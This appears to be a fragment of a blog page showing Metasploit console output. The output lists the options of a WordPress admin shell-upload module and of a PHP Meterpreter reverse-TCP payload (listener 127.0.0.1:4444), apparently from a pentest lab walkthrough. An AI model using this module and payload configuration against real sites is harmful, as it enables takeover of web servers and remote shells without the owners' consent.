 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 WordPress
image
RECENT COMMENTS
ARCHIVES
1:50:52